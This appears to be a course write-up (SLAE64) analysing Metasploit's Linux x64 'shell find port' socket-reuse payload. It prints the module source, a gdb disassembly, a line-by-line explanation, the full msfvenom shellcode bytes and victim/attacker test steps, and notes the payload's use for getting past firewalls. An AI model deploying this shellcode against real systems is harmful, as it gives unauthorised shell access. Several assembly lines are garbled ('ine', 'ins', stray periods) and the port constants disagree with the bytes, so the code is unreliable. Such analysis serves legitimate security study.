Shellcode Analysis "Shell find port", slae64 -1337

(found in Metasploit x86/64 payload Linux)

look for the metasploit file

```
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'msf/core/handler/find_port'
require 'msf/base/sessions/command shell'
require 'msf/base/sessions/command_shell_options'
module Metasploit3
 include Msf::Payload::Single
 include Msf::Payload::Linux
 include Msf::Sessions::CommandShellOptions
 def initialize(info = {})
  super(merge_info(info,
             => 'Linux Command Shell, Find Port Inline',
   'Name'
   'Description' => 'Spawn a shell on an established connection',
   'Author' => 'mak',
   'License'
               => MSF_LICENSE,
   'Platform' => 'linux',
   'Arch' => ARCH_X86_64,
   'Handler' => Msf::Handler::FindPort,
   'Session' => Msf::Sessions::CommandShellUnix,
   'Payload' =>
      'Offsets' =>
        'CPORT' => [32, 'n'],
     'Assembly' => \%Q|
       xor rdi,rdi
       xor rbx.rbx
       mov bl,0x14
       sub rsp,rbx
       lea rdx,[rsp]
       lea rsi,[rsp+4]
      find_port:
       push 0x34 ; getpeername
       pop rax
       syscall
       inc rdi
       cmp word [rsi+2],0x4142
```

```
ine find_port
       dec rdi
       push 2
       pop rsi
      dup2:
       push 0x21
                   ; dup2
       pop rax
       syscall
       dec rsi
       jns dup2
       mov rbx,rsi
       mov ebx. 0x68732f41
       mov eax,0x6e69622f
       shr rbx,8
       shl rbx,32
       or rax,rbx
       push rax
       mov rdi,rsp
       xor rsi.rsi
       mov rdx,rsi
       push 0x3b
                   ; execve
       pop rax
       syscall
   ))
 end
 def size
  return 91
 end
end
```

(I use gdb to disassemble this code) metasploit file help to understand what's happen and you can compare if the metasploit assembly code is the same with the gdb output

```
# gdb shellcode-to-disassemble
GNU gdb (GDB) 7.4.1-debian
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <a href="http://gnu.org/licenses/gpl.html">http://gnu.org/licenses/gpl.html</a>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
For bug reporting instructions, please see:
<a href="http://www.gnu.org/software/gdb/bugs/">http://www.gnu.org/software/gdb/bugs/</a>
...
Reading symbols from
/root/Desktop/ExamRev/Assignment5/Shell_find_port/shellcode-to-disassemble...(no debugging symbols found)...done.
```

```
(gdb) set disassembly-flavor intel
(gdb) b *&code
Breakpoint 1 at 0x600980
(gdb) disassemble
No frame selected.
(gdb) r
Starting program: /root/Desktop/ExamRev/Assignment5/Shell_find_port/shellcode-to-disassemble
Shellcode Length: 91
(gdb) disassemble
Dump of assembler code for function code:
=> 0x0000000000600980 <+0>:
                               xor rdi,rdi
 0x00000000000600983 <+3>:
                               xor rbx,rbx
 0x00000000000600986 <+6>:
                               mov bl,0x14
 0x0000000000600988 <+8>:
                               sub rsp,rbx
 0x000000000060098b <+11>:
                               lea rdx,[rsp]
 0x000000000060098f <+15>:
                               lea rsi,[rsp+0x4]
                               push 0x34
 0x0000000000600994 <+20>:
 0x00000000000600996 <+22>:
                               pop rax
 0x0000000000600997 <+23>:
                               syscall
 0x00000000000600999 <+25>:
                               inc rdi
 0x000000000060099c <+28>:
                               cmp
                                     WORD PTR [rsi+0x2],0x4142
                               ine 0x600994 <code+20>
 0x00000000006009a2 <+34>:
 0x000000000006009a4 <+36>:
                                    rdi
                               dec
 0x00000000006009a7 <+39>:
                               push 0x2
 0x000000000006009a9 <+41>:
                               pop rsi
 0x000000000006009aa <+42>:
                               push 0x21
 0x000000000006009ac <+44>:
                               pop rax
 0x00000000006009ad <+45>:
                               syscall
 0x000000000006009af <+47>:
                               dec rsi
 0x000000000006009b2 <+50>:
                                    0x6009aa <code+42>
                               ins
 0x000000000006009b4 <+52>:
                               mov
                                     rbx,rsi
 0x00000000006009b7 <+55>:
                                     ebx,0x68732f41
                               mov
 0x000000000006009bc <+60>:
                               mov
                                     eax,0x6e69622f
 0x000000000006009c1 <+65>:
                               shr rbx.0x8
 0x000000000006009c5 <+69>:
                               shl rbx,0x20
                                    rax,rbx
 0x00000000006009c9<+73>:
                               or
 0x000000000006009cc <+76>:
                               push rax
 0x00000000006009cd <+77>:
                               mov rdi,rsp
 0x00000000006009d0 <+80>:
                               xor rsi,rsi
 0x000000000006009d3 <+83>:
                               mov rdx.rsi
 0x00000000006009d6 <+86>:
                               push 0x3b
 0x00000000006009d8 <+88>:
                               pop rax
 0x00000000006009d9 <+89>:
                               syscall
 0x000000000006009db <+91>:
                               add BYTE PTR [rax],al
End of assembler dump.
(gdb)
```

Assembly Code Analysis step by step:

```
<+0> xor rdi,rdi
<+3> xor rbx,rbx
```

Null rdi and rbx registers;

```
<+6> mov bl,0x14
<+8> sub rsp,rbx
```

This two instructions allocate 20 bytes to the stack, generally for receive data, in this case we can suppose data can be send from a new client connected (similarly behavior in bind_shell shellcode).

```
<+11>:
          lea rdx,[rsp]
<+15>:
          lea rsi,[rsp+0x4]
<+20>:
          push 0x34
<+22>:
          pop rax
<+23>:
          syscall
<+25>:
          inc rdi
<+28>:
          cmp WORD PTR [rsi+0x2],0x4142
<+34>:
          ine
              0x600994 <code+20>
```

```
Momently ignore <+34>: jne 0x600994 <code+20> ", we see the syscall and the value pushed in rax was 0x34 (52) syscall 52 get the function "getpeername".
```

Function "prototype" given by the command: man 2 getpeername

```
int getpeername(int sockfd, struct sockaddr *addr, socklen_t *addrlen);
```

Explanation given by the manual:

DESCRIPTION

getpeername() returns the address of the peer connected to the socket sockfd, in the buffer pointed to by addr. The addrlen argument should be initialized to indicate the amount of space pointed to by addr. On return it

contains the actual size of the name returned (in bytes). The name is truncated if the buffer provided is too small.

The returned address is truncated if the buffer provided is too small; in this case, addrlen will return a value greater than was supplied to the call.

In a assembly perspective getpeername return a integer to rax after the syscall if success the value is zero if error value is set to -1.

We can analysis how the registers are set for this syscall, we interested by rdi, rsi and rdx.

RSI have 16 bytes free to receive *addr value ,remember :

```
<+8> sub rsp,rbx
<+11> lea rdx,[rsp]
<+15> lea rsi,[rsp+4]
```

RDX have 4 bytes reserved to receive the amount of space value pointed by *addr .

RDI is set to null by the first instruction <+0>xor rdi,rdi

Finally the first function call, looks like this:

```
int getpeername(0 , <<rsi "(lea rsi, [rsp + 4] )">> ,<< rdx"(lea rdx,[rsp])">>);
```

Next we analysis the loop: (find port loop in the assembly in metasploit file)

```
<+20> push 0x34
<+22> pop rax
<+23> syscall
<+25>inc rdi
```

In this case loop seems to be search if a port is opened:

```
<+25> inc rdi
```

This instruction inc rdi therefore the value of sockfd

Range of rdi value is extremely high value ,**sockfd** max value is 65535 this suggests loop make long time to return in a normally range value for **sockfd if not succeed**.

Therefore the loop test all **sockfd** value for the getpeername syscall.

```
<+28> cmp WORD PTR [rsi+2],0x4142
```

remember how is filled *addr in assembly (bind shell shellcode)

```
sub rsp , 0x10

mov rsi , rsp

mov dword [rsp-4], eax

⇒ rsi + 4 (address)

mov word [rsp-6], 0x5c11

⇒ rsi + 2 (port) in this case port 4444 in network byte order this shellcode value is 0x4142
```

```
mov word [rsp-8], 0x2 \Longrightarrow AF_INET sub rsp , 0x8 \Longrightarrow readjust the stack
```

in decimal 0x4142 = 16706

to have the little_endian value we can use the socket.ntohs() function in python .

The value returned by socket.ntohs(16706) is 16961.

The loop search for a open connection in 16961 port . If success the shellcode go to the next couple of instructions

```
<+36>: dec rdi
<+39>: push 0x2
<+41>: pop rsi
<+42>: push 0x21
<+44>: pop rax
<+45>: syscall
<+47>: dec rsi
```

<+36>dec rdi readjust the value of rdi to the value of the "success" for the getpeername and the comparison instruction for the port number value

```
<+39 > push 0x2
<+41>pop rsi
```

This value is set to rsi for the "dup2 loop " (In the metasploit file) loop, if $\mathbf{rsi} == 0$ zero flag is set and the shellcode go further, remember dup2 redirect file descriptor in this case stdin, stdout, and stderr to the "attacker" machine.

Dup2 prototype in:" man 2 dup2"

int dup2(int oldfd, int newfd);

```
rdi \rightarrow oldfd
rsi \rightarrow newfd
```

Next couple of instruction is:

```
<+52>: mov rbx,rsi
<+55>: mov
             ebx,0x68732f41
<+60>: mov eax,0x6e69622f
<+65>:
          shr rbx,0x8
<+69>:
          shl rbx,0x20
<+73>:
          or
               rax,rbx
<+76>:
          push rax
<+77>:
                rdi,rsp
          mov
```

Next couple of instructions is :

```
<+76>: push rax
<+77>: mov rdi,rsp
<+80>: xor rsi,rsi
<+83>: mov rdx,rsi
<+86>: push 0x3b
<+88>: pop rax
<+89>: syscall
```

this is the execve syscall (syscall 59), rdi contains "/bin/sh" string in reverse order, rsi set to null by

```
<+80> xor rsi,rsi

rdx is set to null by <+83> mov rdx , rsi
```

remark: Author have not supply rsi by the address of "/bin/sh" string maybe not mandatory if no another arguments pass in execve, execve check rsi value, if null simply execute string passed in rdi.

This is the shellcode obtained by msfvenom command:

```
:~$ msfvenom -p linux/x64/shell_find_port -f c

unsigned char buf[] = \
"\x48\x31\xff\x48\x31\xdb\xb3\x14\x48\x29\xdc\x48\x8d\x14\x24"
"\x48\x8d\x74\x24\x04\x6a\x34\x58\x0f\x05\x48\xff\xc7\x66\x81"
"\x7e\x02\x6e\x45\x75\xf0\x48\xff\xcf\x6a\x02\x5e\x6a\x21\x58"
"\x0f\x05\x48\xff\xce\x79\xf6\x48\x89\xf3\xbb\x41\x2f\x73\x68"
"\xb8\x2f\x62\x69\x6e\x48\xc1\xeb\x08\x48\xc1\xe3\x20\x48\x09"
"\xd8\x50\x48\x89\xe7\x48\x31\xf6\x48\x89\xf2\x6a\x3b\x58\x0f"
"\x05";
```

Next, how to test the shellcode.

I have personally tested this shellcode with kali linux and kweeze x64 linux as "victim"

This shellcode is "socket reuse shellcode", this is used to bypass most restrictives firewall, spawn a shell in a opened connection .

You can see more details here:

http://www.blackhatlibrary.net/Shellcode/Socket-reuse


You must copy/paste the socket-loader here compile* and execute to the "victim" machine :

Example for the command-line in the "victim" machine:

:~\$ /media/sf_Shared/Socket-loader 4445

To the attacker machine you must copy/paste the sender <u>here</u> and execute in the attacker machine (paste shellcode in the appropriate section and compile* the code).

Example of command:



*To compile use

:~\$./gcc binary.c -z execstack -o binary

All binary supplied in repository